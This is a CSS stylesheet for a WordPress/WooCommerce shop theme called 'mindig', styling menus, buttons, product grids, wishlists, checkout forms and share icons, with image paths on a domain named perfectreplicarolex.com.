.st-menu .mobile-nav > ul > li.menu-item-has-children:hover > a:first-child:after,
.st-menu .nav > ul > li.menu-item-has-children:hover > a:first-child:after{-webkit-transform:rotate(90deg);transform:rotate(90deg);}
.st-effect-4.st-menu-open .st-pusher{-webkit-transform:translate3d(250px, 0, 0);transform:translate3d(250px, 0, 0);}
.st-effect-4.st-menu{z-index:1;-webkit-transform:translate3d(-50%, 0, 0);transform:translate3d(-50%, 0, 0);}
.st-effect-4.st-menu-open .st-effect-4.st-menu{visibility:visible;-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
.st-effect-4.st-menu::after{display:none;}
.mobile-nav > ul.level-1 > li > ul.sub-menu{display:none;}
.mobile-nav > ul.level-1 > li.open > ul.sub-menu{display:block;}
#primary{margin-top:10px;}
.general-pagination{margin-bottom:35px;}
.general-pagination a{width:30px;height:30px;display:inline-block;text-align:center;}
.general-pagination a.selected{border:2px solid;border-radius:50%;cursor:default;}
.btn.small{padding:4px 8px;font-size:10px;}
.btn.medium{padding:7px 18px;}
.btn.large{padding:10px 25px;font-size:18px;}
.btn.extra-large{padding:13px 40px;font-size:22px;}
.btn:focus, .btn:active:focus, .btn.active:focus{outline:none;}
.btn-flat,
.btn-ghost,
.btn-ghost-alternative,
.btn-ghost-white,
.blog.small .yit_the_content .read-more,
.blog .more-link,
.btn-alternative,
.widget.widget_price_filter button[type="submit"],
.error-404-container .error-404-search #searchsubmit,
.big.blog .yit_the_content .more-link, .big.blog .yit_the_content .read-more,
.cx-form-btn,
.eg-mindig-shop-element-16,
input[type="submit"].button,
.button.compare,
#my-account-sidebar span.logout,
#my-account-content .addresses .title a.edit,
table.my_account_orders a.button.view,
#my-account-content p.order-again a.button,
#yith-wcwl-form a.button,
.woocommerce-message .button.wc-forward,
#buddypress a.button,
#buddypress input[type="submit"],input#place_order{-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;}
.btn,
input.btn-alternative,
a.btn-flat,
a.btn-alternative,
.button, #submit,
.btn-eg a,
.eg-mindig-shop-element-16,input#place_order{border-radius:0;padding:7px 18px;border:1px solid;box-shadow:none;}
.btn.margin-right{margin-right:10px;}
.btn .fa{margin-right:5px;}
#primary .breadcrumbs{margin-top:-10px;padding-bottom:10px;}
#primary .breadcrumbs a{font-size:14px;}
#primary .breadcrumbs a.no-link.current{pointer-events:none;}
.post_video{position:relative;padding-bottom:56.25%;margin-top:25px;height:0;margin-bottom:20px;max-width:100%;}
.post_video.dailymotion embed,
.post_video.youtube embed,
.post_video.vimeo object,
.post_video iframe{position:absolute;top:0;left:0;max-width:100%;max-height:100%;}
.socials.text a.twitter{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/twitter-icon.png) top left no-repeat;}
.socials.text a.facebook{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/facebook-icon.png) top left no-repeat;}
.socials.text a.google{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/google-icon.png) top left no-repeat;}
.socials.text a.pinterest{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/pinterest-icon.png) top left no-repeat;}
.socials.text a.mail{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/mail-icon.png) top left no-repeat;}
.socials.text a.twitter:hover{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/twitter-icon.png) bottom left no-repeat;}
.socials.text a.facebook:hover{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/facebook-icon.png) bottom left no-repeat;}
.socials.text a.google:hover{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/google-icon.png) bottom left no-repeat;}
.socials.text a.pinterest:hover{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/pinterest-icon.png) bottom left no-repeat;}
.socials.text a.mail:hover{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/mail-icon.png) bottom left no-repeat;}
#back-top{position:fixed;bottom:0px;right:20px;z-index:1000;border-top-right-radius:4px;border-top-left-radius:4px;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;transition:background-color 0.3s;cursor:pointer;display:none;}
#back-top a{display:block;padding:8px 16px;}
#back-top a i{margin-right:10px;border:2px solid;border-radius:50%;font-size:11px;padding:2px 3px;opacity:0.6;color:#fff;}
#map{margin:0;padding:0;}
#map iframe{width:100%;height:380px;margin-top:0px;margin-bottom:-4px;padding-bottom:0;}
#map .border{position:relative;}
#map .map_info{position:absolute;bottom:54px;left:0;right:30px;pointer-events:none;}
#map .container_map_box_info{padding-left:0.9375em;padding-right:0.9375em;float:right;pointer-events:auto;}
#map .map_info .row{width:100%;margin:0 auto;max-width:82.5em;}
#map .map_box_info{background:rgba(34,34,34,0.7);padding:30px 40px;}
#map .map_box_info h4{margin-bottom:10px;margin-top:0;font-weight:bold;color:#fff;}
#map .map_box_info p{margin-bottom:0;line-height:24px;color:#fff;}
.woocommerce-product-rating .star-rating,
.woocommerce-tabs #review_form p.stars,
.widget.woocommerce .star-rating,
.testimonial-rating .star-rating,
.yit_recent_reviews .star-rating{overflow:hidden;position:relative;height:1.2em;line-height:1.2em;width:71px;display:inline-block;vertical-align:middle;font-family:'star' !important;clear:both;font-size:11px;letter-spacing:3px;text-align:left;}
.woocommerce-product-rating .star-rating:before,
.woocommerce-tabs #review_form p.stars:before,
.widget.woocommerce .star-rating:before,
.testimonial-rating .star-rating:before,
.yit_recent_reviews .star-rating:before{content:"\53\53\53\53\53";float:left;top:0;left:0;position:absolute;margin-top:0;}
.woocommerce-product-rating .star-rating span,
.woocommerce-tabs #review_form p.stars a,
.widget.woocommerce .star-rating span,
.testimonial-rating .star-rating span,
.yit_recent_reviews .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em;display:block;font-size:11px;}
.woocommerce-product-rating .star-rating span:before,
.woocommerce-tabs #review_form p.stars a:before,
.widget.woocommerce .star-rating span:before,
.testimonial-rating .star-rating span:before,
.yit_recent_reviews .star-rating span:before{content:"\53\53\53\53\53";top:0;position:absolute;left:0;}
.add_to_wishlist.single_add_to_wishlist{border:0;}
.wishlist_manage_table a.create-new-wishlist{margin-right:10px;}
.yith-wcwl-popup-button .add_to_wishlist.single_add_to_wishlist,
.woocommerce .wishlist_manage_table tfoot button.submit-wishlist-changes,
.button.create-new-wishlist,
.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button{border-radius:0 !important;}
.yith-wcwl-popup-button .add_to_wishlist.single_add_to_wishlist,
.woocommerce .wishlist_manage_table tfoot button.submit-wishlist-changes,
.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button,
.woocommerce .yith-wcwl-wishlist-new button{padding:7px 18px;border:1px solid;box-shadow:none;cursor:pointer;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear;background-color:#e9a400;background:#e9a400;border-color:#e9a400;color:#ffffff;}
.yith-wcwl-popup-button .add_to_wishlist.single_add_to_wishlist:hover,
.woocommerce .wishlist_manage_table tfoot button.submit-wishlist-changes:hover,
.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover,
.woocommerce .yith-wcwl-wishlist-new button:hover{background-color:#747474;background:#747474;border-color:#747474;color:#ffffff;}
.yith-wcwl-popup-new label,
.yith-wcwl-wishlist-new label{display:block;text-align:left;}
.woocommerce .yith-wcwl-wishlist-search-form #wishlist_search,
.yith-wcwl-wishlist-new .wishlist-name{margin-bottom:15px;}
.yith-wcwl-wishlist-new{text-align:right;}
.yith-wcwl-wishlist-new span.selectBox-label.public-visibility{padding:7px 8px;}
.widget_yith-wcwl-lists ul{list-style:none;padding:0;}
.widget_yith-wcwl-lists ul.dropdown ul.lists > li a{margin-left:0px;padding:0px;display:block;text-transform:uppercase;}
.widget_yith-wcwl-lists a{display:none;}
.widget_yith-wcwl-lists ul.dropdown ul.lists > li a:before{content:'-';margin-right:3px;}
.widget_yith-wcwl-lists ul.dropdown > li.dropdown-section a{margin-left:0px;display:block;padding:0;line-height:2em;color:#686868;}
.widget_yith-wcwl-lists ul.dropdown > li.dropdown-section a:hover{color:#fab000;}
.widget_yith-wcwl-lists ul.dropdown > li.lists-section{margin-bottom:10px;padding-bottom:10px;}
ul#portfolio{padding-left:15px;}
ul#portfolio li{list-style:none;display:inline-block;margin-right:15px;}
ul#portfolio li .portfolio-thumb img{max-height:300px;}
ul#portfolio li div.portfolio-title{margin:15px 0;}
[data-font="FontAwesome"]:before{font-family:'FontAwesome';content:attr(data-icon);speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:8px;}.clear{clear:both;}
.yith_magnifier_lens{z-index:25 !important;}
.yith_magnifier_zoom_magnifier{z-index:50 !important;}
.yith_magnifier_mousetrap{z-index:100 !important;}
.yith_magnifier_zoom_wrap, .yith_magnifier_loading{z-index:200 !important;}
.woocommerce-product-rating{margin-bottom:10px;}
.woocommerce-product-rating a.woocommerce-review-link{display:inline;font-size:13px !important;margin-left:2px;}
.woocommerce .login-form-checkout{border-top:1px solid;border-bottom:1px solid;padding:18px 0;}
.woocommerce .login-form-checkout .woocommerce-info{text-align:center !important;border:none;padding:0;margin-bottom:0;min-height:0;}
.woocommerce .login-form-checkout .woocommerce-info:before{display:none;}
.woocommerce .coupon-form-checkout{border-bottom:1px solid;padding:15px 0;}
.woocommerce .coupon-form-checkout .woocommerce-info{border:none;padding:0;min-height:0;margin-bottom:0;}
.woocommerce .coupon-form-checkout .woocommerce-info:before{display:none;}
.woocommerce .coupon-form-checkout form.checkout_coupon p{width:100%;float:none;display:block;}
.woocommerce .coupon-form-checkout form.checkout_coupon p:first-child{margin-top:10px;}
.woocommerce .coupon-form-checkout form.checkout_coupon p input[type="submit"]{float:right;}
.form-row .required{border-bottom:none;}
.woocommerce input[type="text"], .woocommerce input[type="password"], .woocommerce input[type="email"], .woocommerce input.input-text, .woocommerce-page input.input-text{width:100%;height:35px;border:1px solid;padding:0 10px;}
.woocommerce .sbSelector,
.widget .sbSelector{padding:8px 10px;}
.woocommerce form .form-row-wide, .woocommerce-page form .form-row-wide{clear:both;}
.woocommerce .sbHolder .sbToggle,
.widget .sbHolder .sbToggle{position:absolute;top:10px;right:15px;width:20px;height:20px;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/sprite-toggle.png) no-repeat top;}
.woocommerce .sbHolder .sbToggle.sbToggleOpen,
.widget .sbHolder .sbToggle.sbToggleOpen{background-position:bottom;}
.woocommerce form.cart-page .sbHolder ul{overflow-y:scroll;}
.woocommerce .form-row .chosen-container{width:100% !important;}
.woocommerce form .form-row a.chosen-single{width:100%;height:40px !important;border-radius:0;box-shadow:none;background:none;border:1px solid;padding:10px;line-height:21px !important;font-size:14px;}
.chosen-container-single .chosen-single div{width:20px;height:20px;top:10px;right:15px;}
.woocommerce .form-row .chosen-container-single .chosen-single div b{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/sprite-toggle.png) no-repeat top !important;}
.woocommerce .form-row .chosen-container-single.chosen-with-drop .chosen-single div b{background-position:bottom !important;}
.woocommerce form .form-row div.chosen-drop{border:1px solid;}
.woocommerce form .form-row-first, .woocommerce-page form .form-row-first{width:47%;float:left;}
.woocommerce form .form-row-last, .woocommerce-page form .form-row-last{width:47%;float:right;}
.woocommerce p.form-row label, #ship-to-different-address label{font-size:14px;font-weight:400;}
.woocommerce p.form-row label .required{color:#ff0000;}
.woocommerce form .form-row.validate-required.woocommerce-invalid .chosen-drop,
.woocommerce form .form-row.validate-required.woocommerce-invalid .chosen-single,
.woocommerce form .form-row.validate-required.woocommerce-invalid input.input-text,
.woocommerce form .form-row.validate-required.woocommerce-invalid select,
.woocommerce-page form .form-row.validate-required.woocommerce-invalid .chosen-drop,
.woocommerce-page form .form-row.validate-required.woocommerce-invalid .chosen-single,
.woocommerce-page form .form-row.validate-required.woocommerce-invalid input.input-text,
.woocommerce-page form .form-row.validate-required.woocommerce-invalid select{border-color:#ff0000;}
.woocommerce form .form-row textarea{height:64px;padding:5px;display:block;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;border:1px solid;width:100%;}
.select2-container{width:100% !important;}
.select2-container a{border-radius:0 !important;height:35px !important;}
.select2-container a b[role='presentation']:after{border:0 !important;}
.woocommerce form .form-row .chosen-container-single .chosen-single div,
.woocommerce-page form .form-row .chosen-container-single .chosen-single div,.select2-container a span.select2-arrow{width:21px;height:21px;top:7px;right:7px;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/sprite-toggle.png) no-repeat top !important;}
body .select2-container .select2-choice .select2-arrow{width:21px;}
.select2-dropdown-open .select2-choice .select2-arrow{background-position:bottom !important;}
.select2-container .select2-choice .select2-arrow{height:20px;top:6px;right:6px;}
.select2-container .select2-choice{padding:5px 0 0 8px;border:1px solid #dbd8d8;}
.select2-drop-active{border:1px solid #dbd8d8;border-top:0;}
.woocommerce-cart #calc_shipping_country,.woocommerce-cart #calc_shipping_state{width:100%;height:35px;}
.woocommerce #content .quantity, .woocommerce .quantity, .woocommerce-page #content .quantity, .woocommerce-page .quantity{width:97px;height:33px;position:relative;overflow:hidden;}
.woocommerce .quantity input.qty,
.woocommerce-page .quantity input.qty,
.woocommerce .quantity .minus, .woocommerce .quantity .plus,
.woocommerce-page .quantity .minus, .woocommerce-page .quantity .plus{background:#fff;border:1px solid #d6d2d2;left:29px;height:100%;font-size:15px;position:absolute;width:40px;line-height:17px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;padding:0;text-align:center;-webkit-appearance:none;-moz-appearance:textfield;border-radius:0;}
.woocommerce .quantity .minus, .woocommerce .quantity .plus,
.woocommerce-page .quantity .minus, .woocommerce-page .quantity .plus{background:#f4f4f4;}
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0;}
.woocommerce .quantity .minus, .woocommerce .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page .quantity .plus{display:block;margin:0;vertical-align:text-top;font-size:14px;font-weight:800;left:0;bottom:0;right:0;top:0;width:30px;height:100%;overflow:visible;text-decoration:none;cursor:pointer;line-height:13px;}
.woocommerce .quantity .plus, .woocommerce-page .quantity .plus{left:auto;}
.yes-js ul.products.masonry{visibility:hidden;}
#page-meta{margin-bottom:30px;margin-top:20px;}
#page-meta form.woocommerce-ordering{float:right;width:200px;margin-top:-10px;}
#list-or-grid{margin-right:20px;}
#list-or-grid, #number-of-products{display:inline-block;}
#number-of-products a:after{content:' /';}
#number-of-products a:last-child:after{content:'';}
nav.woocommerce-pagination ul.page-numbers{list-style:none;clear:both;text-align:center;display:block;}
nav.woocommerce-pagination ul.page-numbers li{display:inline-block;}
.woocommerce ul.products, .woocommerce-page ul.products{margin:0;padding:0;list-style:none outside;clear:both;}
.woocommerce ul.products li, .woocommerce-page ul.products li{list-style:none outside;margin-bottom:25px;text-align:center;position:relative;}
.woocommerce ul.products li.first{clear:both;}
.woocommerce ul.products li.product .product-wrapper{border:1px solid;padding:5px;position:relative;box-sizing:border-box;}
ul.products li.product .thumb-wrapper{position:relative;}
.woocommerce ul.products li.product .thumb img, .woocommerce-page ul.products li.product .thumb img{width:100%;height:auto;display:block;margin:0;}
.woocommerce ul.products li.product .product-wrapper .product-meta h3.product-name{margin-bottom:5px;}
.woocommerce ul.products li.product .product-wrapper .product-meta .price{display:block;}
.woocommerce ul.products li.product .product-wrapper .product-meta span.price del span.amount,
#product-box .border.group .price del span.amount,
.single-product.woocommerce div.product div.summary span.price del,
.single-product.woocommerce div.product div.summary span.price del span.amount,
.widget.featured-products #featured-slider .info-featured-product .price del span.amount,
.widget.yit_products_category ul li .product_price del span.amount,
.widget.woocommerce ul.product_list_widget li .product_price del span.amount,
#yit-popup-border.woocommerce .price del span.amount{font-size:90%;color:#c0c0c0;}
.woocommerce ul.products li.product .product-wrapper .product-meta span.price del,
#product-box .border.group .price del,
.widget.featured-products #featured-slider .info-featured-product .price del,
.widget.yit_products_category ul li .product_price del,
.widget.woocommerce ul.product_list_widget li .product_price del,
#yit-popup-border.woocommerce .price del{color:#c0c0c0;}
.woocommerce ul.products li.product .product-wrapper .product-meta span.price ins,
#product-box .border.group .price ins,
.single-product.woocommerce div.product div.summary span.price ins,
.widget.featured-products .info-featured-product .price ins,
#yit-popup-border.woocommerce .price ins{text-decoration:none;}
.woocommerce ul.products li.product .product-actions-wrapper .product-rating{margin-bottom:10px;}
.woocommerce ul.products li.product .product-actions-wrapper .product-buttons a.out-of-stock{pointer-events:none;}
.woocommerce ul.products li.product .product-actions-wrapper .product-buttons a.details{margin-left:5px;}
ul.products li.product .product-actions-wrapper .product-buttons .added_to_cart{display:none !important;}
.woocommerce ul.products li.product .product-actions-wrapper .product-buttons,
.woocommerce ul.products li.product .product-actions-wrapper .product-description{margin-bottom:15px;}
.woocommerce ul.products li.product.list .product-actions-wrapper .product-description{margin-right:15px;}
.woocommerce ul.products li.product.grid .product-actions-wrapper .product-description p,
.woocommerce ul.products li.product.masonry_item .product-actions-wrapper .product-description p{text-align:center;padding:0 5px;}
.single-product.woocommerce div.product div.images span.onsale-icon,
.woocommerce ul.products li.product .product-wrapper .thumb-wrapper .onsale-icon,
.woocommerce ul.products li.product .product-wrapper .thumb-wrapper .added_to_cart_ico,
.woocommerce ul.products li.product .product-wrapper .thumb-wrapper .added_to_wishlist_ico{position:absolute;z-index:5;top:0;left:0}
.woocommerce ul.products li.product.list{width:100%;}
.woocommerce ul.products li.product.list .product-wrapper .thumb-wrapper,
.woocommerce ul.products li.product.list .product-actions-wrapper .product-rating,
.woocommerce ul.products li.product.list .product-actions-wrapper .product-buttons{float:left;}
.woocommerce ul.products li.product.list .product-actions-wrapper .product-rating{margin:20px 0;}
.woocommerce ul.products li.product.list .product-wrapper .product-actions-wrapper,
.woocommerce ul.products li.product.list .product-wrapper .product-meta{height:auto !important;float:right;}
.woocommerce ul.products li.product.list .product-actions-wrapper .product-buttons,
.woocommerce ul.products li.product.list .product-actions-wrapper .product-description{clear:both;}
.woocommerce ul.products li.product.list .product-wrapper .product-meta h3.product-name,
.woocommerce ul.products li.product.list .product-wrapper .product-meta .price{text-align:left;}
.woocommerce div.term-header-image, .woocommerce div.term-description{margin-bottom:40px;}
ul.products li.product.grid .product-wrapper.zoom .product-actions-wrapper{visibility:hidden;min-width:100%;left:-1px;right:-1px;text-align:center;position:absolute;overflow:hidden;height:0;}
ul.products li.product.grid .product-wrapper.zoom{position:relative;left:0;background:#fff;width:100%;-webkit-transition:all 400ms cubic-bezier(0.215, 0.610, 0.355, 1.000);-moz-transition:all 400ms cubic-bezier(0.215, 0.610, 0.355, 1.000);-ms-transition:all 400ms cubic-bezier(0.215, 0.610, 0.355, 1.000);-o-transition:all 400ms cubic-bezier(0.215, 0.610, 0.355, 1.000);transition:all 400ms cubic-bezier(0.215, 0.610, 0.355, 1.000);}
ul.products li.product.grid:hover .product-wrapper.zoom{width:130%;left:-15%;z-index:1000;margin-top:-30px;top:0;}
ul.products li.product.grid:hover .product-wrapper.zoom .product-actions-wrapper{visibility:visible;-webkit-transition:all 0.5s linear;-moz-transition:all 0.5s linear;-o-transition:all 0.5s linear;transition:all 0.5s linear;-webkit-backface-visibility:hidden;}
ul.products li.product.grid .product-wrapper.zoom .product-actions{top:5px;left:0;right:0;padding:0 5px 5px;text-align:center;position:absolute;}
ul.products li.product.grid .product-wrapper.zoom .product-actions{border:1px solid #dbdbdb;background:#fff;border-top:0;}
ul.products li.product .thumb-wrapper.zoom .attachments-thumbnail{position:absolute;top:10px;right:5px;width:40px;display:none;}
ul.products li.product .thumb-wrapper.zoom .attachments-thumbnail .single-attachment-thumbnail{margin-bottom:5px;border:1px solid;cursor:pointer;}
ul.products li.product .thumb-wrapper.zoom .attachments-thumbnail .single-attachment-thumbnail img{width:100%;height:auto;}
ul.products li.product.list .product-wrapper.zoom .thumb-wrapper.zoom .attachments-thumbnail{display:block;}
ul.products li.product.grid .product-wrapper.zoom:hover .thumb-wrapper.zoom .attachments-thumbnail{display:block;}
ul.products li.product.list .product-actions-wrapper{padding-bottom:70px;}
ul.products li.product.list .product-actions-wrapper .product-other-action{position:absolute;bottom:2%;}
.woocommerce ul.products li.product .thumb-wrapper.flip .face,
.woocommerce ul.products li.product .thumb-wrapper.flip .face.back,
.woocommerce ul.products li.product .thumb-wrapper.flip .thumb,
.woocommerce ul.products li.product .thumb-wrapper.flip .thumb.backface{display:block;}
.woocommerce ul.products li.product .thumb-wrapper.flip a.thumb.backface{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:-webkit-transform 0.3s linear;-moz-transition:-moz-transform 0.3s linear;-ms-transition:-moz-transform 0.3s linear;transition:transform 0.3s linear;}
.woocommerce ul.products li.product .product-wrapper.flip .thumb-wrapper.flip{-webkit-perspective:1000px;-moz-perspective:1000px;-ms-perspective:1000px;perspective:1000px;}
.woocommerce ul.products li.product .product-wrapper.flip .thumb-wrapper.flip:hover a.thumb.backface{-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-ms-transform:rotateY(180deg);transform:rotateY(180deg);}
.woocommerce ul.products li.product .product-wrapper.flip a.thumb.backface .face{display:block;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;position:relative;z-index:1;}
.woocommerce ul.products li.product .product-wrapper.flip a.thumb.backface .face.back{width:100%;display:block;-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-ms-transform:rotateY(180deg);transform:rotateY(180deg);position:absolute;top:1px;z-index:10;}
.woocommerce ul.products li.product .product-wrapper.flip .product-actions-wrapper{margin-top:5px;}
.woocommerce ul.products li.product.grid .product-wrapper.flip .product-actions-wrapper .product-rating{margin-bottom:10px;}
ul.products li.product .product-actions-wrapper .product-other-action,
#product-box .product-actions{display:table;margin-top:30px;margin-bottom:5px;width:100%;}
ul.products li.product .product-wrapper.flip .product-actions-wrapper .product-other-action{padding:7px 0;}
ul.products li.product .product-actions-wrapper .product-other-action.buttons_1 > *{width:100%;}
ul.products li.product .product-actions-wrapper .product-other-action.buttons_2 > *{width:50%;}
ul.products li.product .product-actions-wrapper .product-other-action.buttons_3 > *{width:33.3333%;}
.woocommerce ul.products li.product .product-actions-wrapper .share-container{display:none;}
ul.products li.product .product-actions-wrapper .yith-wcwl-wishlistaddedbrowse span.feedback,
.yith-wcwl-wishlistexistsbrowse span.feedback,
.single-product.woocommerce div.product div.summary .product-actions > div.clear,
#add-items-ajax-loading,
#yith-wcwl-popup-message{display:none !important;}
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .share-button,
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .compare-button,
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .yith-wcwl-add-to-wishlist,
#product-box .product-actions .yith-wcwl-add-to-wishlist,
#product-box .product-actions .compare-button{display:table-cell;margin:0;vertical-align:top;padding:0 2px;cursor:pointer;}
ul.products li.product .product-actions-wrapper .product-other-action.buttons_2 > div:first-child,
ul.products li.product .product-actions-wrapper .product-other-action.buttons_3 > div:first-child{border-right:1px solid;}
ul.products li.product .product-actions-wrapper .product-other-action.buttons_3 > div:last-child{border-left:1px solid;}
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .compare-button a,
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .share-button a,
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .yith-wcwl-add-button a,
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .yith-wcwl-wishlistexistsbrowse a,
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .yith-wcwl-wishlistaddedbrowse a,
#product-box .product-actions .compare-button a,
#product-box .product-actions .yith-wcwl-add-button a,
#product-box .product-actions .yith-wcwl-wishlistexistsbrowse a,
#product-box .product-actions .yith-wcwl-wishlistaddedbrowse a{padding-top:30px;display:block;}
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .compare-button a,
.single-product.woocommerce div.product div.summary .product-actions div.compare-button,
#product-box .product-actions .compare-button a{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/actions-icon.png) center -200px no-repeat;}
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .share-button a{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/actions-icon.png) center 0 no-repeat;}
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .yith-wcwl-add-to-wishlist a,
.single-product.woocommerce div.product div.summary .product-actions div.yith-wcwl-add-to-wishlist,
#product-box .product-actions .yith-wcwl-add-to-wishlist a{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/actions-icon.png) center -400px no-repeat;}
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .compare-button:hover a,
#product-box .product-actions .compare-button:hover a{background-position:center -272px;}
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .yith-wcwl-add-to-wishlist:hover a,
#product-box .product-actions .yith-wcwl-add-to-wishlist:hover a{background-position:center -472px;}
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .share-button:hover a{background-position:center -72px;}
.woocommerce #cboxLoadedContent{overflow:hidden !important;}
#popupWrap{position:fixed;background:#fff;z-index:1111111;padding:5px;}
#popupWrap .close-popup{position:absolute;top:10%;right:5%;}
#popupWrap .product-share{border:1px solid;padding:10px 20px;}
#popupWrap .product-share h3{margin:0 0 20px;text-transform:uppercase;}
.popupOverlay{background:rgba(0,0,0, 0.8);position:fixed;left:0;top:0;width:100%;height:100%;z-index:11111;display:none;}
#popupWrap .product-share .socials.text a,
.single-product.woocommerce div.product div.summary .socials a{width:32px;height:32px;display:inline-block;text-indent:-99999px;}
#popupWrap .product-share .socials.text a:nth-child(even),
.single-product.woocommerce div.product div.summary .socials a:nth-child(even){margin:0 5px;}
#popupWrap .product-share .socials.text a.twitter, .single-product.woocommerce div.product div.summary .socials a.twitter{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/twitter-icon.png) top center no-repeat;}
#popupWrap .product-share .socials.text a.facebook, .single-product.woocommerce div.product div.summary .socials a.facebook{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/facebook-icon.png) top center no-repeat;}
#popupWrap .product-share .socials.text a.google, .single-product.woocommerce div.product div.summary .socials a.google{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/google-icon.png) top center no-repeat;}
#popupWrap .product-share .socials.text a.pinterest,.single-product.woocommerce div.product div.summary .socials a.pinterest{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/pinterest-icon.png) top center no-repeat;}
#popupWrap .product-share .socials.text a.mail, .single-product.woocommerce div.product div.summary .socials a.mail{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/mail-icon.png) top center no-repeat;}
#popupWrap .product-share .socials.text a.twitter:hover, .single-product.woocommerce div.product div.summary .socials a.twitter:hover{background-position:bottom center;}
#popupWrap .product-share .socials.text a.facebook:hover, .single-product.woocommerce div.product div.summary .socials a.facebook:hover{background-position:bottom center;}
#popupWrap .product-share .socials.text a.google:hover, .single-product.woocommerce div.product div.summary .socials a.google:hover{background-position:bottom center;}
#popupWrap .product-share .socials.text a.pinterest:hover, .single-product.woocommerce div.product div.summary .socials a.pinterest:hover{background-position:bottom center;}
#popupWrap .product-share .socials.text a.mail:hover, .single-product.woocommerce div.product div.summary .socials a.mail:hover{background-position:bottom center;}
.single-product.woocommerce div.product div.images{float:left;position:relative;}
.single-product.woocommerce div.product div.images span.onsale-icon{z-index:300;}
.single-product.woocommerce div.product div.images > a > img,
.single-product.woocommerce div.product div.images .yith_magnifier_zoom_wrap > a > img,
.single-product.woocommerce div.product div.images .thumbnails a img{border:1px solid;padding:3px;}
.single-product.woocommerce div.product div.images .thumbnails{margin-top:25px;}
.single-product.woocommerce div.product div.images .thumbnails.slider{margin-left:-5px;margin-right:-5px;}
.single-product.woocommerce div.product div.images .thumbnails.slider a{padding:0 5px;margin:0;width:auto !important;}
.single-product.woocommerce div.product div.images .thumbnails.noslider a{margin:0 25px 0 0;}
.single-product.woocommerce div.product div.summary{display:inline-block;}
.single-product.woocommerce div.product div.summary .product-rating{float:left;margin-right:8px;}
.single-product.woocommerce .rating-single-product span.rating-text{display:inline;font-size:13px;}
.single-product.woocommerce div.product div.summary div.rating-single-product{margin-bottom:15px;}
.single-product.woocommerce div.product div.summary p.price{background:url(https://www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/price-icon.png) center left no-repeat;padding:15px 0 15px 40px;margin:0;border-top:1px solid;}
.single-product.woocommerce div.product div.summary p.price del,
.single-product.woocommerce div.product div.summary p.price del span.amount{font-size:90%;color:#c0c0c0;}
.single-product.woocommerce div.product div.summary p.price ins{text-decoration:none;}
.single-product.woocommerce div.product div.summary div[itemprop='description']{border-top:1px solid;}
.single-product.woocommerce div.product div.summary div[itemprop='description'] p{margin:0;padding:15px 0 25px;}
.single-product.woocommerce div.product div.summary form.cart{border-top:1px solid;margin-bottom:20px;}
.single-product.woocommerce div.product div.summary form.cart h4,
.single-product.woocommerce div.product form.cart table.variations .label label,
#product-box form.cart h4,
#product-box form.cart table.variations .label label,
div.summary.entry-summary form.variations_form.cart .single_variation_wrap h4{margin-top:0;padding-top:15px;}
.woocommerce div.product form.cart div.quantity, .woocommerce-page div.product form.cart div.quantity{float:left;margin:0 4px 0 0;}
